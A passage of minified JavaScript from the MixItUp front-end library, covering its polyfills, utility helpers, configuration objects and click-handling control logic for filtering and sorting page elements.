				if (t = 0, arguments.length > 1 && (t = Number(arguments[1]), t !== t ? t = 0 : 0 !== t && t !== 1 / 0 && t !== -(1 / 0) && (t = (t > 0 || -1) * Math.floor(Math.abs(t)))), t >= r) return -1;
				for (i = t >= 0 ? t : Math.max(r - Math.abs(t), 0); i < r; i++)
					if (i in n && n[i] === e) return i;
				return -1
			}), Function.prototype.bind || (Function.prototype.bind = function (e) {
				var t, i, n, r;
				if ("function" != typeof this) throw new TypeError;
				return t = Array.prototype.slice.call(arguments, 1), i = this, n = function () {}, r = function () {
					return i.apply(this instanceof n ? this : e, t.concat(Array.prototype.slice.call(arguments)))
				}, this.prototype && (n.prototype = this.prototype), r.prototype = new n, r
			}), e.Element.prototype.dispatchEvent || (e.Element.prototype.dispatchEvent = function (e) {
				try {
					return this.fireEvent("on" + e.type, e)
				} catch (e) {}
			})
	}(), t = function (n, r, a) {
		var s = null,
			o = !1,
			l = null,
			c = null,
			u = null,
			d = null,
			p = [],
			f = "",
			h = [],
			m = -1;
		if (u = a || e.document, (o = arguments[3]) && (o = "boolean" == typeof o), "string" == typeof n) h = u.querySelectorAll(n);
		else if (n && "object" == typeof n && i.isElement(n, u)) h = [n];
		else {
			if (!n || "object" != typeof n || !n.length) throw new Error(t.messages.errorFactoryInvalidContainer());
			h = n
		}
		if (h.length < 1) throw new Error(t.messages.errorFactoryContainerNotFound());
		for (m = 0;
			(s = h[m]) && (!(m > 0) || o); m++) s.id ? f = s.id : (f = "MixItUp" + i.randomHex(), s.id = f), t.instances[f] instanceof t.Mixer ? (l = t.instances[f], (!r || r && r.debug && r.debug.showWarnings !== !1) && console.warn(t.messages.warningFactoryPreexistingInstance())) : (l = new t.Mixer, l.attach(s, u, f, r), t.instances[f] = l), c = new t.Facade(l), r && r.debug && r.debug.enable ? p.push(l) : p.push(c);
		return d = o ? new t.Collection(p) : p[0]
	}, t.use = function (e) {
		t.Base.prototype.callActions.call(t, "beforeUse", arguments), "function" == typeof e && "mixitup-extension" === e.TYPE ? "undefined" == typeof t.extensions[e.NAME] && (e(t), t.extensions[e.NAME] = e) : e.fn && e.fn.jquery && (t.libraries.$ = e), t.Base.prototype.callActions.call(t, "afterUse", arguments)
	}, t.instances = {}, t.extensions = {}, t.libraries = {}, i = {
		hasClass: function (e, t) {
			return !!e.className.match(new RegExp("(\\s|^)" + t + "(\\s|$)"))
		},
		addClass: function (e, t) {
			this.hasClass(e, t) || (e.className += e.className ? " " + t : t)
		},
		removeClass: function (e, t) {
			if (this.hasClass(e, t)) {
				var i = new RegExp("(\\s|^)" + t + "(\\s|$)");
				e.className = e.className.replace(i, " ").trim()
			}
		},
		extend: function (e, t, i, n) {
			var r = [],
				a = "",
				s = -1;
			i = i || !1, n = n || !1;
			try {
				if (Array.isArray(t))
					for (s = 0; s < t.length; s++) r.push(s);
				else t && (r = Object.keys(t));
				for (s = 0; s < r.length; s++) a = r[s], !i || "object" != typeof t[a] || this.isElement(t[a]) ? e[a] = t[a] : Array.isArray(t[a]) ? (e[a] || (e[a] = []), this.extend(e[a], t[a], i, n)) : (e[a] || (e[a] = {}), this.extend(e[a], t[a], i, n))
			} catch (t) {
				if (!n) throw t;
				this.handleExtendError(t, e)
			}
			return e
		},
		handleExtendError: function (e, i) {
			var n = /property "?(\w*)"?[,:] object/i,
				r = null,
				a = "",
				s = "",
				o = "",
				l = "",
				c = "",
				u = -1,
				d = -1;
			if (e instanceof TypeError && (r = n.exec(e.message))) {
				a = r[1];
				for (c in i) {
					for (d = 0; d < a.length && a.charAt(d) === c.charAt(d);) d++;
					d > u && (u = d, l = c)
				}
				throw u > 1 && (o = t.messages.errorConfigInvalidPropertySuggestion({
					probableMatch: l
				})), s = t.messages.errorConfigInvalidProperty({
					erroneous: a,
					suggestion: o
				}), new TypeError(s)
			}
			throw e
		},
		template: function (e) {
			for (var t = /\${([\w]*)}/g, i = {}, n = null; n = t.exec(e);) i[n[1]] = new RegExp("\\${" + n[1] + "}", "g");
			return function (t) {
				var n = "",
					r = e;
				t = t || {};
				for (n in i) r = r.replace(i[n], "undefined" != typeof t[n] ? t[n] : "");
				return r
			}
		},
		on: function (t, i, n, r) {
			t && (t.addEventListener ? t.addEventListener(i, n, r) : t.attachEvent && (t["e" + i + n] = n, t[i + n] = function () {
				t["e" + i + n](e.event)
			}, t.attachEvent("on" + i, t[i + n])))
		},
		off: function (e, t, i) {
			e && (e.removeEventListener ? e.removeEventListener(t, i, !1) : e.detachEvent && (e.detachEvent("on" + t, e[t + i]), e[t + i] = null))
		},
		getCustomEvent: function (t, i, n) {
			var r = null;
			return n = n || e.document, "function" == typeof e.CustomEvent ? r = new e.CustomEvent(t, {
				detail: i,
				bubbles: !0,
				cancelable: !0
			}) : "function" == typeof n.createEvent ? (r = n.createEvent("CustomEvent"), r.initCustomEvent(t, !0, !0, i)) : (r = n.createEventObject(), r.type = t, r.returnValue = !1, r.cancelBubble = !1, r.detail = i), r
		},
		getOriginalEvent: function (e) {
			return e.touches && e.touches.length ? e.touches[0] : e.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e
		},
		index: function (e, t) {
			for (var i = 0; null !== (e = e.previousElementSibling);) t && !e.matches(t) || ++i;
			return i
		},
		camelCase: function (e) {
			return e.toLowerCase().replace(/([_-][a-z])/g, function (e) {
				return e.toUpperCase().replace(/[_-]/, "")
			})
		},
		pascalCase: function (e) {
			return (e = this.camelCase(e)).charAt(0).toUpperCase() + e.slice(1)
		},
		dashCase: function (e) {
			return e.replace(/([A-Z])/g, "-$1").replace(/^-/, "").toLowerCase()
		},
		isElement: function (t, i) {
			return i = i || e.document, !!(e.HTMLElement && t instanceof e.HTMLElement) || (!!(i.defaultView && i.defaultView.HTMLElement && t instanceof i.defaultView.HTMLElement) || null !== t && 1 === t.nodeType && "string" == typeof t.nodeName)
		},
		createElement: function (t, i) {
			var n = null,
				r = null;
			for (i = i || e.document, n = i.createDocumentFragment(), r = i.createElement("div"), r.innerHTML = t; r.firstChild;) n.appendChild(r.firstChild);
			return n
		},
		removeWhitespace: function (e) {
			for (var t; e && "#text" === e.nodeName;) t = e, e = e.previousSibling, t.parentElement && t.parentElement.removeChild(t)
		},
		isEqualArray: function (e, t) {
			var i = e.length;
			if (i !== t.length) return !1;
			for (; i--;)
				if (e[i] !== t[i]) return !1;
			return !0
		},
		deepEquals: function (e, t) {
			var i;
			if ("object" == typeof e && e && "object" == typeof t && t) {
				if (Object.keys(e).length !== Object.keys(t).length) return !1;
				for (i in e)
					if (!t.hasOwnProperty(i) || !this.deepEquals(e[i], t[i])) return !1
			} else if (e !== t) return !1;
			return !0
		},
		arrayShuffle: function (e) {
			for (var t = e.slice(), i = t.length, n = i, r = -1, a = []; n--;) r = ~~(Math.random() * i), a = t[n], t[n] = t[r], t[r] = a;
			return t
		},
		arrayFromList: function (e) {
			var t, i;
			try {
				return Array.prototype.slice.call(e)
			} catch (n) {
				for (t = [], i = 0; i < e.length; i++) t.push(e[i]);
				return t
			}
		},
		debounce: function (e, t, i) {
			var n;
			return function () {
				var r = this,
					a = arguments,
					s = i && !n,
					o = null;
				o = function () {
					n = null, i || e.apply(r, a)
				}, clearTimeout(n), n = setTimeout(o, t), s && e.apply(r, a)
			}
		},
		position: function (e) {
			for (var t = 0, i = 0, n = e; e;) t -= e.scrollLeft, i -= e.scrollTop, e === n && (t += e.offsetLeft, i += e.offsetTop, n = e.offsetParent), e = e.parentElement;
			return {
				x: t,
				y: i
			}
		},
		getHypotenuse: function (e, t) {
			var i = e.x - t.x,
				n = e.y - t.y;
			return i = i < 0 ? i * -1 : i, n = n < 0 ? n * -1 : n, Math.sqrt(Math.pow(i, 2) + Math.pow(n, 2))
		},
		getIntersectionRatio: function (e, t) {
			var i = e.width * e.height,
				n = -1,
				r = -1,
				a = -1,
				s = -1;
			return n = Math.max(0, Math.min(e.left + e.width, t.left + t.width) - Math.max(e.left, t.left)), r = Math.max(0, Math.min(e.top + e.height, t.top + t.height) - Math.max(e.top, t.top)), a = r * n, s = a / i
		},
		closestParent: function (t, i, n, r) {
			var a = t.parentNode;
			if (r = r || e.document, n && t.matches(i)) return t;
			for (; a && a != r.body;) {
				if (a.matches && a.matches(i)) return a;
				if (!a.parentNode) return null;
				a = a.parentNode
			}
			return null
		},
		children: function (t, i, n) {
			var r = [],
				a = "";
			return n = n || e.doc, t && (t.id || (a = "Temp" + this.randomHexKey(), t.id = a), r = n.querySelectorAll("#" + t.id + " > " + i), a && t.removeAttribute("id")), r
		},
		clean: function (e) {
			var t = [],
				i = -1;
			for (i = 0; i < e.length; i++) "" !== e[i] && t.push(e[i]);
			return t
		},
		defer: function (i) {
			var n = null,
				r = null,
				a = null;
			return r = new this.Deferred, t.features.has.promises ? r.promise = new Promise(function (e, t) {
				r.resolve = e, r.reject = t
			}) : (a = e.jQuery || i.$) && "function" == typeof a.Deferred ? (n = a.Deferred(), r.promise = n.promise(), r.resolve = n.resolve, r.reject = n.reject) : e.console && console.warn(t.messages.warningNoPromiseImplementation()), r
		},
		all: function (i, n) {
			var r = null;
			return t.features.has.promises ? Promise.all(i) : (r = e.jQuery || n.$) && "function" == typeof r.when ? r.when.apply(r, i).done(function () {
				return arguments
			}) : (e.console && console.warn(t.messages.warningNoPromiseImplementation()), [])
		},
		getPrefix: function (e, t, n) {
			var r = -1,
				a = "";
			if (i.dashCase(t) in e.style) return "";
			for (r = 0; a = n[r]; r++)
				if (a + t in e.style) return a.toLowerCase();
			return "unsupported"
		},
		randomHex: function () {
			return ("00000" + (16777216 * Math.random() << 0).toString(16)).substr(-6).toUpperCase()
		},
		getDocumentState: function (t) {
			return t = "object" == typeof t.body ? t : e.document, {
				scrollTop: e.pageYOffset,
				scrollLeft: e.pageXOffset,
				docHeight: t.documentElement.scrollHeight,
				docWidth: t.documentElement.scrollWidth,
				viewportHeight: t.documentElement.clientHeight,
				viewportWidth: t.documentElement.clientWidth
			}
		},
		bind: function (e, t) {
			return function () {
				return t.apply(e, arguments)
			}
		},
		isVisible: function (t) {
			var i = null;
			return !!t.offsetParent || (i = e.getComputedStyle(t), "fixed" === i.position && "hidden" !== i.visibility && "0" !== i.opacity)
		},
		seal: function (e) {
			"function" == typeof Object.seal && Object.seal(e)
		},
		freeze: function (e) {
			"function" == typeof Object.freeze && Object.freeze(e)
		},
		compareVersions: function (e, t) {
			var i = e.split("."),
				n = t.split("."),
				r = -1,
				a = -1,
				s = -1;
			for (s = 0; s < i.length; s++) {
				if (r = parseInt(i[s].replace(/[^\d.]/g, "")), a = parseInt(n[s].replace(/[^\d.]/g, "") || 0), a < r) return !1;
				if (a > r) return !0
			}
			return !0
		},
		Deferred: function () {
			this.promise = null, this.resolve = null, this.reject = null, this.id = i.randomHex()
		},
		isEmptyObject: function (e) {
			var t = "";
			if ("function" == typeof Object.keys) return 0 === Object.keys(e).length;
			for (t in e)
				if (e.hasOwnProperty(t)) return !1;
			return !0
		},
		getClassname: function (e, t, i) {
			var n = "";
			return n += e.block, n.length && (n += e.delineatorElement), n += e["element" + this.pascalCase(t)], i ? (n.length && (n += e.delineatorModifier), n += i) : n
		},
		getProperty: function (e, t) {
			var i = t.split("."),
				n = null,
				r = "",
				a = 0;
			if (!t) return e;
			for (n = function (e) {
					return e ? e[r] : null
				}; a < i.length;) r = i[a], e = n(e), a++;
			return "undefined" != typeof e ? e : null
		}
	}, t.h = i, t.Base = function () {}, t.Base.prototype = {
		constructor: t.Base,
		callActions: function (e, t) {
			var n = this,
				r = n.constructor.actions[e],
				a = "";
			if (r && !i.isEmptyObject(r))
				for (a in r) r[a].apply(n, t)
		},
		callFilters: function (e, t, n) {
			var r = this,
				a = r.constructor.filters[e],
				s = t,
				o = "";
			if (!a || i.isEmptyObject(a)) return s;
			n = n || [];
			for (o in a) n = i.arrayFromList(n), n.unshift(s), s = a[o].apply(r, n);
			return s
		}
	}, t.BaseStatic = function () {
		this.actions = {}, this.filters = {}, this.extend = function (e) {
			i.extend(this.prototype, e)
		}, this.registerAction = function (e, t, i) {
			(this.actions[e] = this.actions[e] || {})[t] = i
		}, this.registerFilter = function (e, t, i) {
			(this.filters[e] = this.filters[e] || {})[t] = i
		}
	}, t.Features = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.boxSizingPrefix = "", this.transformPrefix = "", this.transitionPrefix = "", this.boxSizingPrefix = "", this.transformProp = "", this.transformRule = "", this.transitionProp = "", this.perspectiveProp = "", this.perspectiveOriginProp = "", this.has = new t.Has, this.canary = null, this.BOX_SIZING_PROP = "boxSizing", this.TRANSITION_PROP = "transition", this.TRANSFORM_PROP = "transform", this.PERSPECTIVE_PROP = "perspective", this.PERSPECTIVE_ORIGIN_PROP = "perspectiveOrigin", this.VENDORS = ["Webkit", "moz", "O", "ms"], this.TWEENABLE = ["opacity", "width", "height", "marginRight", "marginBottom", "x", "y", "scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"], this.callActions("afterConstruct")
	}, t.BaseStatic.call(t.Features), t.Features.prototype = Object.create(t.Base.prototype), i.extend(t.Features.prototype, {
		constructor: t.Features,
		init: function () {
			var e = this;
			e.callActions("beforeInit", arguments), e.canary = document.createElement("div"), e.setPrefixes(), e.runTests(), e.callActions("beforeInit", arguments)
		},
		runTests: function () {
			var t = this;
			t.callActions("beforeRunTests", arguments), t.has.promises = "function" == typeof e.Promise, t.has.transitions = "unsupported" !== t.transitionPrefix, t.callActions("afterRunTests", arguments), i.freeze(t.has)
		},
		setPrefixes: function () {
			var e = this;
			e.callActions("beforeSetPrefixes", arguments), e.transitionPrefix = i.getPrefix(e.canary, "Transition", e.VENDORS), e.transformPrefix = i.getPrefix(e.canary, "Transform", e.VENDORS), e.boxSizingPrefix = i.getPrefix(e.canary, "BoxSizing", e.VENDORS), e.boxSizingProp = e.boxSizingPrefix ? e.boxSizingPrefix + i.pascalCase(e.BOX_SIZING_PROP) : e.BOX_SIZING_PROP, e.transitionProp = e.transitionPrefix ? e.transitionPrefix + i.pascalCase(e.TRANSITION_PROP) : e.TRANSITION_PROP, e.transformProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.TRANSFORM_PROP) : e.TRANSFORM_PROP, e.transformRule = e.transformPrefix ? "-" + e.transformPrefix + "-" + e.TRANSFORM_PROP : e.TRANSFORM_PROP, e.perspectiveProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_PROP) : e.PERSPECTIVE_PROP, e.perspectiveOriginProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_ORIGIN_PROP) : e.PERSPECTIVE_ORIGIN_PROP, e.callActions("afterSetPrefixes", arguments)
		}
	}), t.Has = function () {
		this.transitions = !1, this.promises = !1, i.seal(this)
	}, t.features = new t.Features, t.features.init(), t.ConfigAnimation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.effects = "fade scale", this.effectsIn = "", this.effectsOut = "", this.duration = 600, this.easing = "ease", this.applyPerspective = !0, this.perspectiveDistance = "3000px",
			this.perspectiveOrigin = "50% 50%", this.queue = !0, this.queueLimit = 3, this.animateResizeContainer = !0, this.animateResizeTargets = !1, this.staggerSequence = null, this.reverseOut = !1, this.nudge = !0, this.clampHeight = !0, this.clampWidth = !0, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigAnimation), t.ConfigAnimation.prototype = Object.create(t.Base.prototype), t.ConfigAnimation.prototype.constructor = t.ConfigAnimation, t.ConfigBehavior = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.liveSort = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigBehavior), t.ConfigBehavior.prototype = Object.create(t.Base.prototype), t.ConfigBehavior.prototype.constructor = t.ConfigBehavior, t.ConfigCallbacks = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.onMixStart = null, this.onMixBusy = null, this.onMixEnd = null, this.onMixFail = null, this.onMixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigCallbacks), t.ConfigCallbacks.prototype = Object.create(t.Base.prototype), t.ConfigCallbacks.prototype.constructor = t.ConfigCallbacks, t.ConfigControls = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.live = !1, this.scope = "global", this.toggleLogic = "or", this.toggleDefault = "all", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigControls), t.ConfigControls.prototype = Object.create(t.Base.prototype), t.ConfigControls.prototype.constructor = t.ConfigControls, t.ConfigClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.block = "mixitup", this.elementContainer = "container", this.elementFilter = "control", this.elementSort = "control", this.elementMultimix = "control", this.elementToggle = "control", this.modifierActive = "active", this.modifierDisabled = "disabled", this.modifierFailed = "failed", this.delineatorElement = "-", this.delineatorModifier = "-", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigClassNames), t.ConfigClassNames.prototype = Object.create(t.Base.prototype), t.ConfigClassNames.prototype.constructor = t.ConfigClassNames, t.ConfigData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.uidKey = "", this.dirtyCheck = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigData), t.ConfigData.prototype = Object.create(t.Base.prototype), t.ConfigData.prototype.constructor = t.ConfigData, t.ConfigDebug = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !1, this.showWarnings = !0, this.fauxAsync = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigDebug), t.ConfigDebug.prototype = Object.create(t.Base.prototype), t.ConfigDebug.prototype.constructor = t.ConfigDebug, t.ConfigLayout = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.allowNestedTargets = !0, this.containerClassName = "", this.siblingBefore = null, this.siblingAfter = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLayout), t.ConfigLayout.prototype = Object.create(t.Base.prototype), t.ConfigLayout.prototype.constructor = t.ConfigLayout, t.ConfigLoad = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = "all", this.sort = "default:asc", this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLoad), t.ConfigLoad.prototype = Object.create(t.Base.prototype), t.ConfigLoad.prototype.constructor = t.ConfigLoad, t.ConfigSelectors = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = ".mix", this.control = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigSelectors), t.ConfigSelectors.prototype = Object.create(t.Base.prototype), t.ConfigSelectors.prototype.constructor = t.ConfigSelectors, t.ConfigRender = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigRender), t.ConfigRender.prototype = Object.create(t.Base.prototype), t.ConfigRender.prototype.constructor = t.ConfigRender, t.ConfigTemplates = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigTemplates), t.ConfigTemplates.prototype = Object.create(t.Base.prototype), t.ConfigTemplates.prototype.constructor = t.ConfigTemplates, t.Config = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.animation = new t.ConfigAnimation, this.behavior = new t.ConfigBehavior, this.callbacks = new t.ConfigCallbacks, this.controls = new t.ConfigControls, this.classNames = new t.ConfigClassNames, this.data = new t.ConfigData, this.debug = new t.ConfigDebug, this.layout = new t.ConfigLayout, this.load = new t.ConfigLoad, this.selectors = new t.ConfigSelectors, this.render = new t.ConfigRender, this.templates = new t.ConfigTemplates, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Config), t.Config.prototype = Object.create(t.Base.prototype), t.Config.prototype.constructor = t.Config, t.MixerDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.document = null, this.body = null, this.container = null, this.parent = null, this.targets = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.MixerDom), t.MixerDom.prototype = Object.create(t.Base.prototype), t.MixerDom.prototype.constructor = t.MixerDom, t.UiClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.base = "", this.active = "", this.disabled = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.UiClassNames), t.UiClassNames.prototype = Object.create(t.Base.prototype), t.UiClassNames.prototype.constructor = t.UiClassNames, t.CommandDataset = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandDataset), t.CommandDataset.prototype = Object.create(t.Base.prototype), t.CommandDataset.prototype.constructor = t.CommandDataset, t.CommandMultimix = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = null, this.sort = null, this.insert = null, this.remove = null, this.changeLayout = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandMultimix), t.CommandMultimix.prototype = Object.create(t.Base.prototype), t.CommandMultimix.prototype.constructor = t.CommandMultimix, t.CommandFilter = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.selector = "", this.collection = null, this.action = "show", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandFilter), t.CommandFilter.prototype = Object.create(t.Base.prototype), t.CommandFilter.prototype.constructor = t.CommandFilter, t.CommandSort = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.sortString = "", this.attribute = "", this.order = "asc", this.collection = null, this.next = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandSort), t.CommandSort.prototype = Object.create(t.Base.prototype), t.CommandSort.prototype.constructor = t.CommandSort, t.CommandInsert = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.index = 0, this.collection = [], this.position = "before", this.sibling = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandInsert), t.CommandInsert.prototype = Object.create(t.Base.prototype), t.CommandInsert.prototype.constructor = t.CommandInsert, t.CommandRemove = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.targets = [], this.collection = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandRemove), t.CommandRemove.prototype = Object.create(t.Base.prototype), t.CommandRemove.prototype.constructor = t.CommandRemove, t.CommandChangeLayout = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.containerClassName = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandChangeLayout), t.CommandChangeLayout.prototype = Object.create(t.Base.prototype), t.CommandChangeLayout.prototype.constructor = t.CommandChangeLayout, t.ControlDefinition = function (e, n, r, a) {
		t.Base.call(this), this.callActions("beforeConstruct"), this.type = e, this.selector = n, this.live = r || !1, this.parent = a || "", this.callActions("afterConstruct"), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.ControlDefinition), t.ControlDefinition.prototype = Object.create(t.Base.prototype), t.ControlDefinition.prototype.constructor = t.ControlDefinition, t.controlDefinitions = [], t.controlDefinitions.push(new t.ControlDefinition("multimix", "[data-filter][data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("filter", "[data-filter]")), t.controlDefinitions.push(new t.ControlDefinition("sort", "[data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("toggle", "[data-toggle]")), t.Control = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.selector = "", this.bound = [], this.pending = -1, this.type = "", this.status = "inactive", this.filter = "", this.sort = "", this.canDisable = !1, this.handler = null, this.classNames = new t.UiClassNames, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Control), t.Control.prototype = Object.create(t.Base.prototype), i.extend(t.Control.prototype, {
		constructor: t.Control,
		init: function (e, i, n) {
			var r = this;
			if (this.callActions("beforeInit", arguments), r.el = e, r.type = i, r.selector = n, r.selector) r.status = "live";
			else switch (r.canDisable = "boolean" == typeof r.el.disable, r.type) {
				case "filter":
					r.filter = r.el.getAttribute("data-filter");
					break;
				case "toggle":
					r.filter = r.el.getAttribute("data-toggle");
					break;
				case "sort":
					r.sort = r.el.getAttribute("data-sort");
					break;
				case "multimix":
					r.filter = r.el.getAttribute("data-filter"), r.sort = r.el.getAttribute("data-sort")
			}
			r.bindClick(), t.controls.push(r), this.callActions("afterInit", arguments)
		},
		isBound: function (e) {
			var t = this,
				i = !1;
			return this.callActions("beforeIsBound", arguments), i = t.bound.indexOf(e) > -1, t.callFilters("afterIsBound", i, arguments)
		},
		addBinding: function (e) {
			var t = this;
			this.callActions("beforeAddBinding", arguments), t.isBound() || t.bound.push(e), this.callActions("afterAddBinding", arguments)
		},
		removeBinding: function (e) {
			var i = this,
				n = -1;
			this.callActions("beforeRemoveBinding", arguments), (n = i.bound.indexOf(e)) > -1 && i.bound.splice(n, 1), i.bound.length < 1 && (i.unbindClick(), n = t.controls.indexOf(i), t.controls.splice(n, 1), "active" === i.status && i.renderStatus(i.el, "inactive")), this.callActions("afterRemoveBinding", arguments)
		},
		bindClick: function () {
			var e = this;
			this.callActions("beforeBindClick", arguments), e.handler = function (t) {
				e.handleClick(t)
			}, i.on(e.el, "click", e.handler), this.callActions("afterBindClick", arguments)
		},
		unbindClick: function () {
			var e = this;
			this.callActions("beforeUnbindClick", arguments), i.off(e.el, "click", e.handler), e.handler = null, this.callActions("afterUnbindClick", arguments)
		},
		handleClick: function (e) {
			var n = this,
				r = null,
				a = null,
				s = !1,
				o = void 0,
				l = {},
				c = null,
				u = [],
				d = -1;
			if (this.callActions("beforeHandleClick", arguments), this.pending = 0, a = n.bound[0], r = n.selector ? i.closestParent(e.target, a.config.selectors.control + n.selector, !0, a.dom.document) : n.el, !r) return void n.callActions("afterHandleClick", arguments);
			switch (n.type) {
				case "filter":
					l.filter = n.filter || r.getAttribute("data-filter");
					break;
				case "sort":
					l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "multimix":
					l.filter = n.filter || r.getAttribute("data-filter"), l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "toggle":
					l.filter = n.filter || r.getAttribute("data-toggle"), s = "live" === n.status ? i.hasClass(r, n.classNames.active) : "active" === n.status
			}
			for (d = 0; d < n.bound.length; d++) c = new t.CommandMultimix, i.extend(c, l), u.push(c);
			for (u = n.callFilters("commandsHandleClick", u, arguments), n.pending = n.bound.length, d = 0; a = n.bound[d]; d++) l = u[d], l && (a.lastClicked || (a.lastClicked = r), t.events.fire("mixClick", a.dom.container, {
				state: a.state,
				instance: a,
				originalEvent: e,
				control: a.lastClicked
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixClick && (o = a.config.callbacks.onMixClick.call(a.lastClicked, a.state, e, a), o === !1) || ("toggle" === n.type ? s ? a.toggleOff(l.filter) : a.toggleOn(l.filter) : a.multimix(l)));
			this.callActions("afterHandleClick", arguments)
		},
		update: function (e, i) {
			var n = this,
				r = new t.CommandMultimix;
			n.callActions("beforeUpdate", arguments), n.pending--, n.pending = Math.max(0, n.pending), n.pending > 0 || ("live" === n.status ? n.updateLive(e, i) : (r.sort = n.sort, r.filter = n.filter, n.callFilters("actionsUpdate", r, arguments), n.parseStatusChange(n.el, e, r, i)), n.callActions("afterUpdate", arguments))
		},
		updateLive: function (e, i) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			if (n.callActions("beforeUpdateLive", arguments), n.el) {
				for (r = n.el.querySelectorAll(n.selector), o = 0; s = r[o]; o++) {
					switch (a = new t.CommandMultimix, n.type) {
						case "filter":
							a.filter = s.getAttribute("data-filter");
							break;
						case "sort":
							a.sort = s.getAttribute("data-sort");
							break;
						case "multimix":
							a.filter = s.getAttribute("data-filter"), a.sort = s.getAttribute("data-sort");
							break;
						case "toggle":
							a.filter = s.getAttribute("data-toggle")
					}
					a = n.callFilters("actionsUpdateLive", a, arguments), n.parseStatusChange(s, e, a, i)
				}
				n.callActions("afterUpdateLive", arguments)
			}
		},
		parseStatusChange: function (e, t, i, n) {
			var r = this,
				a = "",
				s = "",
				o = -1;
			switch (r.callActions("beforeParseStatusChange", arguments), r.type) {
				case "filter":
					t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "multimix":
					t.sort === i.sort && t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "sort":
					t.sort.match(/:asc/g) && (a = t.sort.replace(/:asc/g, "")), t.sort === i.sort || a === i.sort ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "toggle":
					for (n.length < 1 && r.renderStatus(e, "inactive"), t.filter === i.filter && r.renderStatus(e, "active"), o = 0; o < n.length; o++) {
						if (s = n[o], s === i.filter) {
							r.renderStatus(e, "active");
							break
						}
						r.renderStatus(e, "inactive")
					}
			}
			r.callActions("afterParseStatusChange", arguments)
		},
		renderStatus: function (e, t) {
			var n = this;
			switch (n.callActions("beforeRenderStatus", arguments), t) {
				case "active":
					i.addClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "inactive":
					i.removeClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "disabled":
					n.canDisable && (n.el.disabled = !0), i.addClass(e, n.classNames.disabled), i.removeClass(e, n.classNames.active)
			}
			"live" !== n.status && (n.status = t), n.callActions("afterRenderStatus", arguments)
		}
	}), t.controls = [], t.StyleData = function () {
